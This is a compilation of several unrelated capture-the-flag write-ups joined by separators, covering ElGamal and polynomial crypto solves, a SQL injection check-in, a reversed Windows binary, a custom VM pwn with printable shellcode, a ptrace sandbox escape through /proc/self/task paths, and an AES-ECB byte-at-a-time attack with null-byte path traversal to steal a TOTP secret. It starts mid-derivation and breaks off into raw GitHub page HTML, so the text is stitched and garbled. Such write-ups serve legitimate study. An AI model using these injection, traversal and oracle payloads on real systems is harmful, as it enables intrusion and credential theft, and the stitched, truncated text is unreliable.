```m * h^(A*r mod q) * h^(B mod q) mod p * modinv(h^B mod p) = m * h^(A*r mod q) mod p```
Now we want to get rid of `m` from the equation, and we can use the `c2` from first run to achieve this.We can multiply the equation we have by `modinv(c2,p)` which will give us:
```(m * h^(A*r mod q) mod p) * modinv(m * h^r mod p,p) = h^((A-1)*r) mod p````
We want to recover the `shared secret` which is `h^r mod p`, and therefore we need to get rid of this `A-1` power.We can use here the Euler Theorem, which is the same technique used in RSA decryption process.
In short, if we have `a^k mod n` then raising this to the power of `modinv(k, phi(n))` will effectively cancel out the `k` leaving only `a mod n`.In RSA the hard part is that we don't know `phi(n)` because `n` is composite number, and in order to calculate `phi` we need all prime factors of this number.However, in our case the modulus is prime, and `phi` for a prime is simply `p-1`.
In our case we simply do:
```h^((A-1)*r) mod p * modinv(A-1, phi(p)) = h^((A-1)*r) mod p * modinv(A-1, p-1) = h^r mod p = shared_secret```
Once we have the `shared secret` value we can simply decrypt the `c2` message by multiplying it by `modinv(shared_secret, p)`
The code which performs this is:
```pythonfrom crypto_commons.generic import long_to_bytesfrom crypto_commons.rsa.rsa_commons import modinv
def main(): (g, h, A, B, p, q) = (1468, 13176937611470940769675424427237214361327027262801017230328464476187661764921664954701796966426482598685480847329992216474898047298138546932927013411286080877561831522628228420965755215837424657249966873002314137994287169213354516263406270423795978394635388801400699885714033340665899016561199970830561882935631759522528099622669587315882980737349844878337007525538293173251532224267379685239505646821600410765279043812411429818495529092434724758640978876122625789495327928210547087547860489325326144621483366895679471870087870408957451137227143277719799927169623974008653573716761024220674229810095209914374390011024349L, 22171697832053348372915156043907956018090374461486719823366788630982715459384574553995928805167650346479356982401578161672693725423656918877111472214422442822321625228790031176477006387102261114291881317978365738605597034007565240733234828473235498045060301370063576730214239276663597216959028938702407690674202957249530224200656409763758677312265502252459474165905940522616924153211785956678275565280913390459395819438405830015823251969534345394385537526648860230429494250071276556746938056133344210445379647457181241674557283446678737258648530017213913802458974971453566678233726954727138234790969492546826523537158L, 21251918005448659289449540367076207273003136102402948519268321486936734267649761131906829634666742021555542747288804916060499331412675118289617172656894696939180508678248554638496093176525353583495353834532364036007392039073993229985968415793651145047522785446635657509992391925580677770086168373498842908951372029092354946478354834120976530860456422386647226785585577733215760931557612319244940761622252983954745116260878050222286503437408510241127875494413228131438716950664031868505118149350877745316461481208779725275726026031260556779604902294937659461052089402100729217965841272238065302532882861094831960922472L, 36416598149204678746613774367335394418818540686081178949292703167146103769686977098311936910892255381505012076996538695563763728453722792393508239790798417928810924208352785963037070885776153765280985533615624550198273407375650747001758391126814998498088382510133441013074771543464269812056636761840445695357746189203973350947418017496096468209755162029601945293367109584953080901393887040618021500119075628542529750701055865457182596931680189830763274025951607252183893164091069436120579097006203008253591406223666572333518943654621052210438476603030156263623221155480270748529488292790643952121391019941280923396132717L, 22703614806237330889410083770159223453128766013766321040706174044355426290328539338099711291079959714155244437030261032146984868113293511467274463709974076015468157237127672046781216262952714317506848836418718547505157984648161313592118697709984413028733405554946035544310954827596178187067728654513993575659442761349110567922330434847940441527278779320200714023296202983137830985906413366968841334238825204827013560287441312629166207563391639545363637173286538187147065563647798900324550559230799880457351250762884396716657695545274970206009025313609823106997020670498921913048309409470476279377425822906035488401579L) c1, c2 = ( 33793492710782731124369494459076474097807208878884233971164269278616670211040150701930155825011078169703308214232135321652078394446224640155796276327836370352633498860894979473374779013668639507298858624745688704898736146513461608044730232178589141572128789087250031273718023043376262651608195761389064329854778210975268322619838848614213216968252753471982762060566109470077138563127080437316815457079933537918356467531614438670082804203944345043085444729429607433486011840510876970137900905036806208322070921744641554316383849334181081430914313498093196130476486829383116502543520979690739362110736793492207923196520816L, 5064525527428049600491919498697464537972502845819664938128937188305922639513846993504687207386360776106923020699628828454337579775714240066556800908455279363001454291677717261452161432964569952225095272897486314418226314084410743187186707224835212073276372184743923025929949904169574601792248026913036485498766503887136170182876527166516406031488332812278716443348188296343938621495282255755130158373758531773477662489309286204821174677297869253776424203299305194343234106107768105109553941283693258837262880530221857757115324039088850806164791445830838849835091131899191925571818438481246247468753757273234134261109718L) c3, c4 = ( 23858001256263338639930754561393744300621498668566466378945331004639513430979203635665722789744134073627181079853617277622660322019360636513261004488765082049390326032711679225336301342778034088938726495035474355141650387408421374480476173872396852119494181935635150757138413142985246448394125423745476143726661234600332521054350310909895716505182112634281850443223646354787752416535512150749925760599825164197040257221389261843550191277292909027805321111623815531377898276273229673439686502578126512634020924256597140201920931951309168862709610195813440797540084536725074915035709996827322859002529289313937152193672624L, 16267453627205268534367753680421495469763757833841239080352379243552352542017520577799374052771731918885648298929081367071246911126370204338693352348289112387958308732218740188775134797384686955193576200043360689334709947260640015994980749571533954121908310007422239513584361571910193760719359731740480942535224174560848463926576528210476460419021197098876171728766893668501013719257464606515863038046180251018737679498423947578193874965936933252602254324298341970127449647765609487557270029347118240547476459496038940032926457872400805963990886019493151641503310555553381629104818030667858884055226529074481528015135269L)
step_one = c4 * modinv(pow(h, B, p), p) step_two = step_one * modinv(c2, p) shared_secret = pow(step_two, modinv(A - 1, p - 1), p) m = (c2 * modinv(shared_secret, p)) % p print(long_to_bytes(m))
main()```
And we get `CBCTF{183a3ce8ed93df613b002252dfc741b2}` |
**Description**
> This platform is under protection. DO NOT hack it.
**No files provided**
**Solution**
This was the check-in challenge for this CTF, which usually means "look for the flag in the IRC channel". But in this case the flag was nowhere to be found, neither in the IRC nor in the rules, nor in the webpage comments.
My teammate heard that the advertisement is in some way related to CloudFlare, and the CTF website was indeed protected by CloudFlare. I spent some time looking for something interesting in the WHOIS information, or something related to CF status reports, but to no avail.
The very first thing I tried with this challenge was actually to input `" OR 1 == 1 -- ` as the flag, and doing this redirected me to a login page. I did not think much of it, but I was never logged off, and inputting a wrong flag in the other challenges did not redirect - it simply flashed a "Wrong flag" message.
After entering a wrong flag for a different challenge for the first time, I realised this and came back to this challenge. Once again I input the SQL injection and looked in the HTML comments in the login form, and the flag was there!
`rwctf{SafeLine_1s_watch1ng_uuu}` |
# [ISITDTU CTF:inter] Reversing inter.exe
* [Original task](https://ctf.isitdtu.com/challenges#Inter)* [ctftime](https://ctftime.org/event/642)
We are given by [inter.exe](https://expend20.github.io/assets/files/ctf/2018/ISITDTU/inter/inter.exe) file, which is:
```inter.exe: PE32 executable (console) Intel 80386, for MS Windows```
Let's analyze the file with a disassembler. The first thing we notice, that it creates the first thread, sleeps 0x64 seconds and create the second thread.
```int __cdecl main(int argc, const char **argv, const char **envp){
...
CreateThread(0, 0, StartAddress, 0, 0, &ThreadId); Sleep(0x64u); CreateThread(0, 0, (LPTHREAD_START_ROUTINE)thread2, 0, 0, &v6;; v14 = unk_403240;
...
```
The first thread opens named pipe and reads data from it:
``` hNamedPipe = CreateNamedPipeW(L"\\\\.\\pipe\\LogPipe", 3u, 0, 1u, 0x400u, 0x400u, 120000u, 0); ...
ConnectNamedPipe(v2, 0); ReadFile(v2, Buffer, 0x400u, &NumberOfBytesRead, 0);
```
The second thread is anti debugging thread, it checks software breakpoints `int 3` or `0xcc` by xoring code data
``` while ( (*((_BYTE *)StartAddress + v2) ^ 0x55) != 0x99u ) { if ( ++v2 >= a2 ) return 0; }
```
We can simply patch that sleep and creation of the second thread.
Now the program has only 2 threads. One is the main thread, that reads the user input and writes to the pipe, the second one reads data from the pipe, comparing it to some values and write back the result.
The program expects from user 5 numbers. When you enter the number, it is converted from `ascii` to `int`, and the sum of digits is computed. For the first number, the particular check is
``` case 1: if ( numSum != 0x1E ) goto FAIL; v20 = intNum ^ 0x1E; v8 = ((unsigned __int8)(intNum ^ 0x1E) | (((unsigned __int8)(BYTE1(intNum) ^ 0x1E) | (((unsigned __int8)(BYTE2(intNum) ^ 0x1E) | ((unsigned __int8)(HIBYTE(intNum) ^ 0x1E) << 8)) << 8)) << 8)) == 0x672E6B41;LABEL_11: if ( !v8 ) goto FAIL; goto OK;```
So, the input must be:
```>>> 0x672E6B41 ^ 0x1e1e1e1e2033218911>>> hex(2+0+3+3+2+1+8+9+1+1)'0x1e'```
For the second number the check is a little bit more complex:
``` case 2: if ( numSum == 35 ) { v9 = 0; v18 = 0x40C211F; v19 = 0x1F18; if ( intNum > 0 ) { while ( 1 ) { v10 = intNum; intNum /= 35; v11 = *((unsigned __int8 *)&v18 + v9++); if ( (unsigned int)(v10 % 35) != v11 ) break; if ( intNum <= 0 ) { if ( v9 != 6 ) goto FAIL; v2 = hNamedPipe; WriteFile(hNamedPipe, L"1", 2u, &NumberOfBytesWritten, 0); v1 = 2; goto LABEL_5; } } } } goto FAIL;```
Instead of reconstructing logic we can write a simple bruteforcer, that will check all possible values within a couple of seconds:
```typedef struct { int v18; int v19;} v1819t;
void solve2() {
int v9, v18, v10, intNum, v11, v2, v19, i;
v1819t v1819;
for (i = 0; i < 0xFFFFFFFF; i++) {
intNum = i;
v9 = 0; v1819.v18 = 0x40C211F; v1819.v19 = 0x1F18; if (intNum > 0) { while (1) { v10 = intNum; intNum /= 35; v11 = *(char*)((size_t)&v1819.v18 + v9++); if ((v10 % 35) != v11) break; if (intNum <= 0) { if (v9 != 6) { printf("NO :(\n"); break; }
printf("YES! %d\n", i); return; } } }
}
printf("nope");}```
The result is `1664380511`.
The third value is simple check:
``` case 3: if ( numSum != 0x21 ) goto FAIL; v8 = ((intNum + 0x21) ^ 0xCAFEBABE) == 0xA8CAD9EF; goto LABEL_11;```
The result is:
```>>> (0xA8CAD9EF ^ 0xCAFEBABE) - 0x211647600432```
For the fourth number MD5 hash is computed, then the result is compared with `e861a6e17bd11a7cec8b6c8514728d2b`. We can use [HashKiller](https://hashkiller.co.uk/md5-decrypter.aspx) to find the number:
```e861a6e17bd11a7cec8b6c8514728d2b MD5 : 1835360107```
And the last one:
```if ( numSum == 45 && ((intNum + 45) ^ 0xCAFACADA) == 0xFB94F394 )```
The number is:
```>>> (0xFB94F394 ^ 0xCAFACADA) - 45829307169```
Let's put it all together and get the flag.
``` >>>>>>Challenge crack<<<<<<Please give me 5 numbers to get the flag: 2033218911166438051116476004321835360107829307169You Win. Submit flag: ISITDTU{y0u_c4n_b4c0me_k1n9!}```
|
Chạy thử file.
Matlab à? Nghe có vẻ khó đây. Mở hex Editor tìm cách chuỗi key nhạy cảm. Có một đường dẫn file là flag.txt như trong ảnh.
Dùng Binwalk để extract file: <span> ~# binwalk -e data_embedding.exe </span>
Mở file flag theo đường dẫn: ./fsroot/data_embeddi/flag.txt.
FLAG: <font color="red"> ISDTU{Enc0d1ng_ph4s3_i5_t3rr1b3._.} </font> |
# CTFZone 2018 -- Buggy PWN> **Category**: PWN > **Description**:> A disgruntled employee has recently left our team. Unfortunately, he took a> flag with him. We've discovered that there is strange buggy service currently> in development on his server. Maybe you can get the flag from there.> nc pwn-02.v7frkwrfyhsjtbpfcppnu.ctfz.one 1337 > **Attachment**: buggy\_pwn.py
# WriteupWe are given the address to connect and the source code of the applicationrunning on the server, so you can test all your exploits and scripts on yourmachine, which you are going to do.
When you connect to the server, you are asked to enter N lines. If you try todo this, you will most certainly get an exception. So there is no use talkingto the server without exploring its source code. Upon opening it you see thatit's a virtual machine with a made-up architecutre. If you were me you wouldprobably go right to its opcode handling and commands which start at line 345.It's a good idea to walk through all commands and put some debug informationinto them like this:```def __command_xor(self,amplifier): inreg=amplifier&0xf outreg=amplifier>>4 stderr.print("xor %s %s\n" % (self.reg_names[inreg], self,reg_names[outreg])) #first define reg_names similarly to dataregs```You can then enhance this debug information with values of registers andconstants etc.
You will then connect to your server with those prints everywhere andunderstand that it expects a you to send a line of length 16 exactly. You willtry to send a line and will encounter the same exception. Now it's time to diveinto operations of the memory of the machine
## MemoryThe comment at the beginning gives you a clue that it's a 2d memory plane,where taking a value requires not one address, but two coordinates, which is areally cool idea. Reading and writing in memory take two (4) arguments: 2dcoordinates of start and direction in form of vector that is added tocoordinates on each next cell read. Also each cell is a pair of two C bytes,and numbers are C dwords with the same way of marking the sign on number. Sowhen the program invited you to write 16 cells, you were supposed to send 32bytes of text. Also as you saw when you explored command operations, the stringyou send must consist of **only** printable ascii characters.
## Program logicAll this knowledge is enough to understand that the program is the following:invite you to write an arbitrary amount of 32 byte strings to memory, eachgoing below the previous, then it will invite you to write a string of suppliedlength to stack, which is an obvious set-up to exploit the following retcommand. Using this you can overwrite the return address on stack and jumpright into the memory you just filled up with strings of length 16. You thenturn your attention to the 0x40 syscall which will print you the flag when someconditions are met: `eax = ('f'.ord, 'l'.ord), ebx = ('a'.ord, 'g'.ord)`.
Let's reiterate some constraints: you can only send printable strings, so theshellcode must be printable. The strings must be of length 32 bytes. Even more,when eip goes beyond one string, the machine halts, so you need to find a wayto redirect execution to another string or in another direction. Oh, and youare limited vertically by 59 strings, but that won't be a problem.
## ExploitFirst let's form a payload to jump to controlled memory. After carefully calculating bytes you arrive at something like this:```payload = "a"*32 + "\x40" + chr(0x45)sock.send(payload + "\n")print sock.recv(100500)```Notice that we only overwrite the least significant bytes of return address, asthe other bytes are already there and are not printable.
The shellcode will be something like this: we load the required values into eaxand ebx xorred with some printable string so that we get another printablestring. We then load the xor-string into ecx, xor ecx with eax and ebx, andcall the flagcall. The values we take are, for example, the following:```xorchar = chr(0b1000000)xorord = ord(xorchar)eax_val = chr(ord("f")^xorord) + chr(ord("l")^xorord) + xorchar*6ebx_val = chr(ord("a")^xorord) + chr(ord("g")^xorord) + xorchar*6ecx_val = xorchar * 8```Sounds nice. After calculating bytes, though, you understand that thisshellcode is exactly 36 bytes, which is 4 above the limit, so we need to find away to redirect the execution after all. We will achieve this with rotip command, which we can use to redirect execution to read cells not left to right, but top to bottom.
Notice, however, that the pwn is buggy: after using rotip in this way, it willstill read the next command to the right, and only after that it will go in thedesired direction, so be careful with positioning your shellcode in memory. Youcan find my example script [here](./send.py). You can also send all strings by hand, as they are not many. Congratulations, you got the flag! |
## Sandbox (pwn, 5p) Escape from this broken sandbox notice: You have to solve the warmup task first. And try to get the flag at /home/sandbox/flag We were given small [Linux binary](sandbox):```sandbox: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=d833f31d8d8592636906d44b40da9bcdbc0d686b, stripped```
Based on task title and description we suspect that Warmup challenge solved previously may be part of this tasks.We verify this by run Warmup exploit against new server.
As expected, exploit successfully retrieved flag from */home/warmup/flag* file.The same exploit however fails to retrieve */root/home/sandbox/flag*.We suspect that in order to solve the tasks, we need to bypass sandbox implemented by the provided binary.
### Sandbox Analysis
We used Radare2 to disassemble the binary.The binary implements simple sandbox that inspects syscalls from monitored binary using ptrace.This functionality is implemented by subroutine 0x00400b50.
Syscall inspection is as follows:```| 0x00400c3e 488d742410 lea rsi, [rsp + 0x10] ; struct user ctx| 0x00400c43 89df mov edi, ebx| 0x00400c45 e876010000 call fcn.ptrace_getregs| 0x00400c4a 488b84248800. mov rax, qword [rsp + 0x88] ; ctx.regs.orig_rax| 0x00400c52 4883f805 cmp rax, 5 ; = SYS32_open| ,=< 0x00400c56 7466 je 0x400cbe ; additional logic| | 0x00400c58 4883f801 cmp rax, 1 ; = SYS32_exit| ,==< 0x00400c5c 7467 je 0x400cc5 ; allow| || 0x00400c5e 488d50fd lea rdx, [rax - 3]| || 0x00400c62 4883fa01 cmp rdx, 1 ; in (SYS32_read, SYS32_write)| ,===< 0x00400c66 765d jbe 0x400cc5 ; allow| ||| 0x00400c68 4883f806 cmp rax, 6 ; = SYS32_close| ,====< 0x00400c6c 7457 je 0x400cc5 ; allow| |||| 0x00400c6e 4883f81b cmp rax, 0x1b ; = SYS32_alarm| ,=====< 0x00400c72 7451 je 0x400cc5 ; allow| ||||| 0x00400c74 4883f85a cmp rax, 0x5a ; = SYS32_mmap| ,======< 0x00400c78 744b je 0x400cc5 ; allow| |||||| 0x00400c7a 4883f87d cmp rax, 0x7d ; = SYS32_mprotect| ,=======< 0x00400c7e 7445 je 0x400cc5 ; allow| ||||||| 0x00400c80 89df mov edi, ebx| ||||||| 0x00400c82 be09000000 mov esi, 9| ||||||| 0x00400c87 e8e4faffff call sym.imp.kill| ||||||| 0x00400c8c 31ff xor edi, edi| ||||||| 0x00400c8e e81dfbffff call sym.imp.exit```
The monitored process is allowed to execute:
* SYS32_open, with additional check described below* SYS32_exit* SYS32_read* SYS32_write* SYS32_close* SYS32_alarm* SYS32_mmap* SYS32_mprotect
The additional check for *SYS32_open* is implemented by subroutine 0x00400aa0:```/ (fcn) fcn.sandbox_inspect_open 176| ; CALL XREF from 0x00400cc0 (fcn.sandbox_inspect_open)| 0x00400aa0 53 push rbx| 0x00400aa1 89fb mov ebx, edi| 0x00400aa3 4881ec001100. sub rsp, 0x1100| 0x00400aaa 488d742410 lea rsi, [rsp + 0x10] ; struct user ctx| 0x00400aaf 64488b042528. mov rax, qword fs:[0x28]| 0x00400ab8 48898424f810. mov qword [rsp + 0x10f8], rax| 0x00400ac0 31c0 xor eax, eax| 0x00400ac2 e8f9020000 call fcn.ptrace_getregs| 0x00400ac7 488b742438 mov rsi, qword [rsp + 0x38] ; ctx.regs.rbx| 0x00400acc 488d9424f000. lea rdx, [rsp + 0xf0]| 0x00400ad4 4531c0 xor r8d, r8d| 0x00400ad7 b900100000 mov ecx, 0x1000| 0x00400adc 89df mov edi, ebx| 0x00400ade e88d030000 call fcn.sandbox_read_vm| 0x00400ae3 488dbc24f000. lea rdi, [rsp + 0xf0]| 0x00400aeb 31f6 xor esi, esi| 0x00400aed e86efcffff call sym.imp.realpath ; BUG: depends on process| 0x00400af2 4885c0 test rax, rax| ,=< 0x00400af5 7438 je 0x400b2f| | 0x00400af7 bfb40f4000 mov edi, str._home_warmup_flag ; "/home/warmup/flag" @ 0x400fb4| | 0x00400afc b912000000 mov ecx, 0x12| | 0x00400b01 4889c6 mov rsi, rax| | 0x00400b04 f3a6 repe cmpsb byte [rsi], byte ptr [rdi]| ,==< 0x00400b06 741f je 0x400b27| || 0x00400b08 488d742410 lea rsi, [rsp + 0x10]| || 0x00400b0d 89df mov edi, ebx| || 0x00400b0f 4889442408 mov qword [rsp + 8], rax| || 0x00400b14 48c744243800. mov qword [rsp + 0x38], 0 ; block pathname access| || 0x00400b1d e8ce020000 call fcn.ptrace_setregs| || 0x00400b22 488b442408 mov rax, qword [rsp + 8]| `--> 0x00400b27 4889c7 mov rdi, rax| | 0x00400b2a e8c1fbffff call sym.imp.free| `-> 0x00400b2f 488b8424f810. mov rax, qword [rsp + 0x10f8]| 0x00400b37 644833042528. xor rax, qword fs:[0x28]| ,=< 0x00400b40 7509 jne 0x400b4b| | 0x00400b42 4881c4001100. add rsp, 0x1100| | 0x00400b49 5b pop rbx| | 0x00400b4a c3 ret\ `-> 0x00400b4b e8c0fbffff call sym.imp.__stack_chk_fail ;[9]```
We discovered potential issue with the above, where results of *realpath* subroutine may change depending on process.Typical example is accessing **/proc/self** that links to different location depending on PID of calling process.
We didn't find any other issues in provided binary.
### Bypass Approach
We spent some time experimenting with different pathnames that may be interpreted differently for different processes.Finally we decided to use following pathname:```/proc/self/task/[MONITORED_PROCESS_PID]/root```
The above pathname:
* points to root directory when referred by monitored process and* does not exists when referred by sandbox process, allowing for syscall to continue without modification.
As we don't know PID of monitored process, we will attempt to bruteforce this PID from within our exploit.
### Exploit Implementation
Out exploit is based on code from Warmup flag, were we modified ROP chain and added new stage.
The ROP chain has the following steps:
1. read next stage into data area of exploited binary2. write *SYS_mprotect* bytes using 0x08048135 to set eax register3. execute 0x08048122 that performs syscall using pre-set eax, this will modify permission of data area to READ+WRITE+EXECUTE4. jump to next stage
The next stage has the following steps:
1. bruteforces MONITORED_PROCESS_PID to open */proc/self/task/[MONITORED_PROCESS_PID]/root/home/sandbox/flag*2. read the flag into memory3. write content of buffer to standard output
Attached [exploit.py](exploit.py) was used to retrieve flag during CTF. |
# Federation Workflow System (crypto, 40 solved, 119p)
```The source code for the Federation Workflow System has been leaked online this night. Our goal is to inspect it and gain access to their Top Secret documents.nc crypto-04.v7frkwrfyhsjtbpfcppnu.ctfz.one 7331```
In the task we get [client](client.py) and [server](server.py) sources.
Using the client we can connect to the server and:
- list files on the server- get AES-ECB encrypted file contents- login as admin and receive the flag, if we can provide a proper one-time-password
Once we examine the server code we can see that file list is hardcoded, so not very useful.We can also see that what we get is not exactly encrypted file contents but in fact:
```pythoncontent = self.read_file(file)response = '{0}: {1}'.format(file, content)encrypted_response = self.encrypt(response)```
So file contents, but prefixed by filename we provide!File names are `sanitized` but in a strange way:
```pythondef sanitize(self, file): try: if file.find('\x00') == -1: file_name = file else: file_name = file[:file.find('\x00')]
file_path = os.path.realpath('files/{0}'.format(file_name))
if file_path.startswith(os.getcwd()): return file_path else: return None```
This simply removes anything after first nullbyte from the filename.So if we request files `XXX\0` and `XXX\0\0\0` we would get identical result.
We can also see that we could in fact request any file from CWD by sending `../somefilename`and jumping out of `files` directory.
If we look at config files the server uses we can see:
```self.log_path = '../top_secret/server.log'self.real_flag = '../top_secret/real.flag'self.aes_key = '../top_secret/aes.key'self.totp_key = 'totp.secret'```
So the flag, aes key and logs are out of our reach, but `totp.secret` file is not!We could request this file from the server.
Now let's examine the `admin` command.It's pretty straightforward - it checks the OTP and if it matches we get the flag.OTP seems solid:
```def totp(self, secret): counter = pack('>Q', int(time()) // 30) totp_hmac = hmac.new(secret.encode('UTF-8'), counter, sha1).digest() offset = ord(totp_hmac[19]) & 15 totp_pin = str((unpack('>I', totp_hmac[offset:offset + 4])[0] & 0x7fffffff) % 1000000) return totp_pin.zfill(6)```
It's time based, but we actually get the time from the server right after we login.So the only unknown value is actually the `secret`, which is collected from the `totp.secret` file.If we can get contents of this file, we can calculate OTP and login as admin.
We mentioned earlier that what we get is not only the content of the file, but also the filename, and that we could add as many nullbytes as we want to the filename, and still get the right file.
We could utilize those properties to recover decrypted contents of the file!This is because we can decrypt any AES-ECB ciphertext suffix, as long as we control the prefix.The idea is pretty simple:
- We send payload which fills the first block, leaving only a single byte available in this block.- The first byte of suffix falls into this last byte, so we have something like `XXXXXXXXXXXXXXXS | UFFIXSUFFIXSUFFI`, where `|` is the block boundary.- Now we encrypt 256 payloads, each one with the same prefix but the last byte of the block is changing, so we have `XXXXXXXXXXXXXXXA`, `XXXXXXXXXXXXXXXB`, `XXXXXXXXXXXXXXXC`...- Last step is to compare the first ciphertext we got, with the last byte set by suffix, with the ciphertexts generated each with different last byte. One of those have to match, and thus we learn what is the first byte of suffix.- We can repeat this process for the second byte, by simply shifting to the left by 1 byte. We can also extend this to recover more blocks, simply by sending more padding bytes to fill more blocks.
The code to achieve this is:
```pythondef brute_ecb_suffix(encrypt_function, block_size=16, expected_suffix_len=32, pad_char='A'): suffix = "" recovery_block = expected_suffix_len / block_size - 1 for i in range(expected_suffix_len - len(suffix) - 1, -1, -1): data = pad_char * i correct = chunk(encrypt_function(data), block_size)[recovery_block] for character in range(256): c = chr(character) test = data + suffix + c try: encrypted = chunk(encrypt_function(test), block_size)[recovery_block] if correct == encrypted: suffix += c print('FOUND', expected_suffix_len - i, c) break except: pass return suffix```
Available in our crypto-commons as well.
We combine this with function:
```pythondef encrypt(pad): return send("file ../totp.secret\0\0" + pad).decode("base64")[16:]```
And we can recover contents of the `totp.secret` file -> `0b25610980900cffe65bfa11c41512e28b0c96881a939a2d`.Now we can simply connect to the server, calculate OTP and grab flag with `admin` command:
```pythondef main(): # secret = brute_ecb_suffix(encrypt, 16, 64, '\0')[2:] secret = '0b25610980900cffe65bfa11c41512e28b0c96881a939a2d' result = send('login') time = int(result) print(send('admin ' + totp(secret, time)))```
And we get back: `ctfzone{A74D92B6E05F4457375AC152286C6F51}` |
# Timisoara-CTF-Finals-2018-Crypto-Write-up## Write-up for tasks Recap(250p) and Recess(400p)
This was a 2 in one problem. We were given a copy of the code that was running on a server in which the flags were in some files flag1, respectively flag2:```pythonimport signalimport sysimport osimport binasciiimport random
os.chdir(os.path.dirname(os.path.abspath(__file__)))
MAGIC_NUMBER = 11MSG_LENGTH = 119CERT_CNT = MAGIC_NUMBERcoeffs = [random.randint(0, MAGIC_NUMBER**128) for i in range(MAGIC_NUMBER)]
def enc_func(msg): global coeffs msg = msg * 0x100 + 0xFF acc = 0 cur = 1 for coeff in coeffs: acc = (acc + coeff * cur) % (MAGIC_NUMBER**128) cur = (cur * msg) % (MAGIC_NUMBER**128) return acc % (MAGIC_NUMBER**128)
def get_hex_msg(): try: msg = raw_input() msg = int(msg,16) return msg % (MAGIC_NUMBER ** (128) ) except: print "Bad input" exit()
def encryption(): print 'Input your message:' msg = get_hex_msg() ct = enc_func( msg ) print "Encryption >>>> %#x" % ct
def challenge1(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH) ) ct = enc_func( msg ) print 'Encrypt this: %#x' % msg ct2 = get_hex_msg() if ct != ct2: print "Your input %#x should have been %#x" % (ct2, ct) exit() print "You win challenge 1" print open("flag1").read()
def challenge2(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH)) ct = enc_func( msg ) print 'Decrypt this: %#x' % (ct) msg2 = get_hex_msg() if enc_func(msg) != enc_func(msg2): print "Your input %#x should have been %#x" % (msg2, msg) exit() print "You win challenge 2" print open("flag2").read()
def input_int(prompt): sys.stdout.write(prompt) try: n = int(raw_input()) return n except ValueError: return 0 except: exit()
def menu(): while True: print "Horrible Crypto" print "1. Arbitrary Encryption" print "2. Encryption Challenge" print "3. Decryption Challenge" print "4. Exit" choice = input_int("Command: ") { 1: encryption, 2: challenge1, 3: challenge2, 4: exit, }.get(choice, lambda *args:1)()
if __name__ == "__main__": signal.alarm(15) a menu()```Ok, so let's analyse what we are given and what we have to do:Running the code we can see a menu:> Horrible Crypto> 1. Arbitrary Encryption> 2. Encryption Challenge> 3. Decryption Challenge> 4. Exit
So, we are given an encryption oracle and two challanges, encryption (**task recap**) and decryption (**task recess**)### Understanding the encryptionLet's start with the encryption:```pythondef enc_func(msg): global coeffs msg = msg * 0x100 + 0xFF acc = 0 cur = 1 for coeff in coeffs: acc = (acc + coeff * cur) % (MAGIC_NUMBER**128) cur = (cur * msg) % (MAGIC_NUMBER**128) return acc % (MAGIC_NUMBER**128)
def get_hex_msg(): try: msg = raw_input() msg = int(msg,16) return msg % (MAGIC_NUMBER ** (128) ) except: print "Bad input" exit()
def encryption(): print 'Input your message:' msg = get_hex_msg() ct = enc_func( msg ) print "Encryption >>>> %#x" % ct```Inside `encryption()` the input is a hex number which gets decoded to an int and then actually encrypted in `enc_func(msg)`.Now, let's focus on how the encryption works:It takes the message, it multiplies it by 256, adds 255 `msg = msg * 0x100 + 0xFF` and then computes the polynomial `coeffs(msg)` modulo 11^128 (`MAGIC_NUMBER = 11` is a constant), and that's our ciphertext.### Task RecapRecap was the first challenge. The adversary is given 11 messages to encrypt. By successfully encrypting the messages, the flag is given to the adversary.```pythondef challenge1(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH) ) ct = enc_func( msg ) print 'Encrypt this: %#x' % msg ct2 = get_hex_msg() if ct != ct2: print "Your input %#x should have been %#x" % (ct2, ct) exit() print "You win challenge 1" print open("flag1").read()```So basically we need to find the coefficients of the polynomial **coeffs** in order to be able to encrypt. Note that we have an encryption oracle so practically we can find any coefficient of the polynomial **coeffs** right? Well, that's great because we can recreate the original polynomial by creating a **Lagrange polynomial** of degree equal to the degree of the polynomial **coeffs**.You can read more about it on [Wikipedia](https://en.wikipedia.org/wiki/Lagrange_polynomial), the math is pretty simple, and there's an image that visually describes very well the algorithm.**NOTE**: since the contest's servers don't work anymore you will have to run the challange code locally.
### Task Recess
Now, the second task was the **real deal**. The adversary has to decrypt 11 messages. I didn't solve this task during the contest (I solved it about 4 hours after the contest ended, but I still got goosebumbs when I got the flag). About 3 hours before the end of the contest a hint was added (sadly, i don't remember the exact form of the hint), and eventually I found an article on [Wikipedia](https://en.wikipedia.org/wiki/Hensel%27s_lemma) and a bit of code on [GitHub](https://github.com/gmossessian/Hensel/blob/master/Hensel.py). After a good 30 minutes of reading I implemented the solution, practically for a message **msg** we had to find a root of the polynomial `f(x)=coeffs(x)-msg`. The mistake I made was that I didn't realize what this line of code was doing:```pythonmsg = msg * 0x100 + 0xFF```This makes it so that the encription is a bit more complicated, encription isn't just **coeffs(msg)**, it's **coeffs(g(msg))**, where **g** is another ploynomial: `g(x) = 256*x+255`. That means that Hensel's lemma had to be applied to the polynomial **coeffs(g(x))**. So I wrote a funtion that composes two polynomials.### The codeHere's my solution to both problems:```pythonfrom pwn import *from Crypto.Util.number import inverse
MOD=11**128
def transform(x): return (x*256+255)%MOD
#Polynomial partclass Polynomial(list):
def __init__(self,coeffs): self.coeffs = coeffs
def evaluate(self,x,mod): val = 0 for i in range(len(self.coeffs)): val = (val + x**i * self.coeffs[i]) % mod return val
def raise_degree(self,x): coeffs=[]
for i in range(x): coeffs.append(0)
for i in range(len(self.coeffs)): coeffs.append(self.coeffs[i]) self.coeffs=coeffs def add_to_degree(self,x,y): while(len(self.coeffs)<=x): self.coeffs.append(0) self.coeffs[x]=(self.coeffs[x]+y)%MOD
def add_poly(self,x): while(len(self.coeffs) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
